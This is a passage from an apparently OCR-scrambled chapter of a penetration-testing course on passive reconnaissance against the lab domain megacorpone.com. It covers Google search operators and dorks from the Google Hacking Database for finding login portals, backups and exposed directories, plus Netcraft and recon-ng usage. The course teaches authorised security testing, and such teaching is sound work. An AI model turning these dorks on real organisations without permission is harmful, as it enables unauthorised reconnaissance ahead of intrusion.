

*Figure 22: Searching with a Site Operator*

We can then use further operators to narrow these results. For example, the *filetype* (or *ext*)

operator limits search results to the specified file type. In this example, we combine operators to locate PHP files (**filetype:php**) on

www.megacorpone.com (**site:megacorpone.com**):

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 141

of AlienVault OSSIM,

teams use SIEM tools to monitor applications and network traffic for malicious activities. Usually these tools are only available on internal networks. We should note this URL as it might prove useful if we can find user credentials to login during the active exploitation phase.

a security information and event management (SIEM) platform. Security



*Figure 23: Searching with a Filetype Operator* 

We only get one result but it is an interesting one. Our query found the login page for an instance

145

The *ext* operator could also be helpful to discern what programming languages might be used on a web site. Searches like *ext:jsp*, *ext:cfm*, *ext:pl* will find indexed Java Server Pages, Coldfusion, and Perl pages respectively.

We can also modify an operator using - to exclude particular items from a search, narrowing the results.

For example, to find interesting, non-HTML pages, we can use site:megacorpone.com to limit the search to megacorpone.com and subdomains, followed by -filetype:html to exclude HTML pages from the results:

145 (AT&T, 2019), https://cybersecurity.att.com/products/ossim PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 142



*Figure 24: Searching with the Exclude Operator* 

In this case, we found several interesting pages, including an administrative console.

In another example, we can use a search for intitle:"index of" "parent directory" to find pages that contain "index of" in the title and the words "parent directory" on the page.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 143

#### *Figure 25: Using Google to Find Directory Listings*

The output refers to *directory listing*<sup>146</sup> pages that list the file contents of the directories without

index pages. Misconfigurations like this can reveal interesting files and sensitive information.

These basic examples only scratch the surface of what we can do with search operators. The Google Hacking Database (GHDB)<sup>147</sup> contains multitudes of creative searches that demonstrate the power of creative searching with combined operators:



Q  $Q$  All 国 Images **□ News** ▶ Videos ○ Shopping : More Settings Tools About 12,600,000 results (0.53 seconds) Index of /dist/directory > directory ▼ Parent Directory - [DIR] apacheds/ 2018-11-06 14:26 - [DIR] api/ 2018-11-06 14:28 - [DIR] fortress/ 2018-11-06 14:26 - [DIR] jdbm/ 2018-11-06 14:28 - [DIR] ... Index of /Documents/Videos/Videos-Movies - Parent Directory > Videos > Videos-Movies ▼ Parent Directory, -. [DIR], 1 - Series & Sagas/, 2019-11-10 16:03, -. [DIR], 2 - New Movies/, 2019-11-10 08:58, -. [DIR], 3 - Documentaries/, 2019-09-10 01:51, -. Index of /download > download ▼ Parent Directory - [DIR] current/ 2019-09-26 10:00 - [DIR] development/ 2019-04-29 12:43 -[DIR] documents/ 2019-04-18 15:45 - [DIR] more/ 2019-04-29 12:56 ...

×

 $\equiv$ 

 $\mathcal{P}$ 

IIN ED

 $\cdots$   $\sim$ 

146 (MITRE, 2019), https://cwe.mitre.org/data/definitions/548.html 147 (Offensive Security, 2019), https://www.exploit-db.com/google-hacking-database

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 144

| ر ‹د⊔ ⊔ىك ت<br><u>ununlimsine seculincum</u> |                                                     |                                       |                                |
|----------------------------------------------|-----------------------------------------------------|---------------------------------------|--------------------------------|
| $\frac{1}{2}$                                | <b>SEXPLOIT</b>                                     | ĿĿ.<br>⊙.                             | EQ.<br><b>GET CERTIFIED</b>    |
| ŏ                                            |                                                     |                                       |                                |
| Q                                            | <b>Google Hacking Database</b>                      | <b>T</b> Filters                      | <b>V<sub>x</sub></b> Reset All |
| 凸                                            | Show 15                                             | <b>Quick Search</b>                   |                                |
| 譧                                            | Date<br>Dork<br>Added F                             | Category                              | Author                         |
|                                              | 2019-09-18<br>site:*/oauth2/authorize               | <b>Pages Containing Login Portals</b> | Reza Abasi                     |
| <b>S</b>                                     | 2019-09-18<br>intitle:index.of "admin.db"           | <b>Sensitive Directories</b>          | <b>The Dexter</b>              |
|                                              | 2019-09-18<br>intitle:index.of "admin" filetype:sql | <b>Sensitive Directories</b>          | <b>The Dexter</b>              |
| ø                                            | 2019-09-18<br>indexof:backup/web.config             | <b>Sensitive Directories</b>          | Vyshnav nk                     |
| 金                                            | 2019-09-17<br>site:* intitle:"reset password"       | Pages Containing Login Portals        | Paras Arora                    |
|                                              | 2019-09-17<br>site:ftp.*.* index of: manifest.xml   | <b>Files Containing Juicy Info</b>    | Deepak Kumar                   |
|                                              | 2019-09-17<br>indexof:backup/mysql                  | <b>Sensitive Directories</b>          | Sanyam Chawla                  |
| $\blacktriangleright$                        | 2019-09-17<br>inurl:webmail/src/login.php           | Pages Containing Login Portals        | Sravan7s                       |
|                                              | 2019-09-17<br>inurl:"/prweb/prwebLDAP1/"            | Pages Containing Login Portals        | Sravan7s                       |
| <b>PWK</b>                                   | index.of "crossdomain.xml"<br>2019-09-17            | <b>Files Containing Juicy Info</b>    | <b>Mayur Parmar</b>            |
|                                              | 2019-09-16<br>intitle:"login" site:welcome.*.*      | Pages Containing Login Portals        | Reza Abasi                     |
| <b>AWAE</b>                                  | site:*/Shibboleth.sso/SAML2/POST<br>2019-09-16      | <b>Error Messages</b>                 | Reza Abasi                     |
|                                              | 2019-09-16<br>site:*/casAuthn/login.php             | <b>Pages Containing Login Portals</b> | Reza Abasi                     |

*Figure 26: The Google Hacking Database (GHDB)* 

Mastery of these operators, combined with a keen sense of deduction, are key skills for effective search engine "hacking".

### *6.4.1.1 Exercises*

- 1. Who is the VP of Legal for MegaCorp One and what is their email address?
- 2. Use Google dorks (either your own or any from the GHDB) to search www.megacorpone.com for interesting documents.
- 3. What other MegaCorp One employees can you identify that are not listed on www.megacorpone.com?

## 6.5 Netcraft

Netcraft<sup>148</sup> is an Internet services company based in England offering a free web portal that performs various information gathering functions. The use of services such as those offered by Netcraft is considered a passive technique since we never interact with our target directly.

Let's review some of Netcraft's capabilities. For example, we can use Netcraft's DNS search page (*https://searchdns.netcraft.com*) to gather information about the *megacorpone.com* domain:

148 (Netcraft, 2019), https://www.netcraft.com/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 145



*Figure 27: Netcraft Results for \*.megacorpone.com Search* 

For each server found, we can view a "site report" that provides additional information and history about the server by clicking on the file icon next to each site URL.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 146

Penetration Testing with Kali Linux 2.0

**AFFENAIVE** 


### *Figure 28: Netcraft Site Report for www.megacorpone.com*

The start of the report covers registration information. However, if we scroll down, we discover various "site technology" entries:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 147

Penetration Testing with Kali Linux 2.0



*Figure 29: Site Technology for www.megacorpone.com* 

This list of subdomains and technologies will prove useful as we move on to active information gathering and exploitation. For now, we will add it to our notes.

### *6.5.1.1 Exercise*

1. Use Netcraft to determine what application server is running on www.megacorpone.com.

## 6.6 Recon-ng

*recon-ng*149 is a module-based framework for web-based information gathering. Recon-ng displays the results of a module to the terminal but it also stores them in a database. Much of the power of recon-ng lies in feeding the results of one module into another, allowing us to quickly expand the scope of our information gathering.

Let's use recon-ng to compile interesting data about MegaCorp One. To get started, let's simply run **reconng**:

### We can add modules from the recon-ng "Marketplace". In this example, we will search for modules that contain the term **github**:

*Listing 197 - Searching the Marketplace for GitHub modules* 

Notice that some of the modules are marked with an asterisk in the "K" column. These modules require credentials or API keys<sup>151</sup> for third-party providers. The recon-ng wiki<sup>152</sup> maintains a short

150 (Tim Tomes, 2019), https://github.com/lanmaster53/recon-ng/wiki/Features#module-marketplace 151 (Wikipedia, 2019) https://en.wikipedia.org/wiki/Application\_programming\_interface\_key

152 (Tim Tomes, 2019), https://github.com/lanmaster53/recon-ng-marketplace/wiki/API-Keys

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **recon-ng** [\*] Version check disabled.

Sponsored by...

 $\wedge$  $/ \backslash \backslash \wedge$ 

 $\wedge$ / $\vee$ / \\/ // \\\\\ \\ \/\

// // BLACK HILLS \/ \\ www.blackhillsinfosec.com 

|\_\_\_\_] | \_\_\_/ |\_\_\_\_| | | | |\_\_\_\_ |\_\_\_\_ | | | \\_| ||\_\_\_\_ | | \_\_\_\_||\_\_\_\_|\_\_\_\_ 

\_\_\_\_ \_\_\_\_ \_\_\_\_ \_\_\_\_ \_\_\_\_\_ \_ \_\_\_\_ \_\_\_\_ \_\_\_\_ 

www.practisec.com [recon-ng v5.0.0, Tim Tomes (@lanmaster53)]

[\*] No modules enabled/installed.

[recon-ng][default] >

*Listing 196 - Starting recon-ng* 

According to the output, we need to install various modules to use recon-ng.

150

main prompt with **marketplace search**, providing a search string as an argument.

We'll search the marketplace from the

recon-ng][default] > marketplace search github [\*] Searching module index for 'github'...

--------------------+ | Path |Version| Status |D|K| +--------------

--------------------------------------+ 

| recon/companies-multi/github\_miner | recon/profiles-contacts/github\_users | recon/profiles-profiles/profiler | recon/profiles-repositories/github\_repos | recon/repositories-profiles/github\_commits | recon/repositories-vulnerabilities/github\_dorks | 1.0 +------------------------------------------------------------------------------------+ 

D = Has dependencies. See info for details.

#### K = Requires keys. See info for details.

 $|1.0|1.0|1.0|1.0|1.0|1.0$ | not installed | I not installed I | not installed | | not installed | | not installed | | not installed | |\*|  $| * |$  $| * |$  $\vert \vert$  $| * |$  $| * |$ 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 149

list of the keys used by its modules. Some of these keys are available to free accounts, while others require a subscription.

We can learn more about a module by using marketplace info followed by the module name. Since the GitHub modules require API keys, let's use this command to examine the recon/domainshosts/google\_site\_web module:

*Listing 198 - Getting information on a module* 

According to its description, this module searches Google with the "site" operator and it doesn't require an API key. Let's install the module with marketplace install:

*Listing 199 - Installing a module* 

After installing the module, we can load it with module load followed by its name. Then, we'll use info to display details about the module and required parameters:

Penetration Testing with Kali Linux 2.0



[recon-ng][default] > **marketplace info recon/domains-hosts/google\_site\_web** +----------------------------------------------------------------- -------------+ 

| path | name | author | version | last\_updated | 2019-06-24 | | **description | Harvests hosts from Google.com by using the 'site' operator. | | required\_keys | [] | |** dependencies | [] | | files | [] | | status | not installed | +------------------------------------------------------------------------------+ 

 $[recon-ng][default]$ 

| recon/domains-hosts/google\_site\_web | | Google Hostname Enumerator | | Tim Tomes (@lanmaster53) | | 1.0 |

[recon-ng][default] > marketplace install recon/domains-hosts/google\_site\_web [\*] Module installed: recon/domainshosts/google site web [\*] Reloading modules...  $[recon-ng][default]$ 

[recon-ng][default] > modules load recon/domains-hosts/google\_site\_web [recon-ng][default][google\_site\_web] > info

Name: Google Hostname Enumerator Author: Tim Tomes (@lanmaster53)

Version: 1.0

Description: Harvests hosts from Google.com by using the 'site' search operator. Updates the 'hosts' table with the results.

Options: Name Current Value Required Description ------ ------------- -------- ----------- **SOURCE default yes source of input (see 'show info' for details)** 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 150

*Listing 200 - Using recon/domains-hosts/google\_site\_web* 

Notice that the output contains additional information about the module now that we've installed and loaded it. According to the output, the module requires the use of a *source*, which is the target we want to gather information about.

In this case, we will use options set SOURCE megacorpone.com to set our target domain: *Listing 201 - Setting a source* 

Finally, we run the module:

Penetration Testing with Kali Linux 2.0



Source Options: default

 <string> <path> query <sql>

SELECT DISTINCT domain FROM domains WHERE domain IS NOT NULL string representing a single input path to a file containing a list of inputs database query returning one column of inputs

[recon-ng][default][google\_site\_web] > 

[recon-ng][default][google\_site\_web] > **options set SOURCE megacorpone.com** SOURCE => megacorpone.com

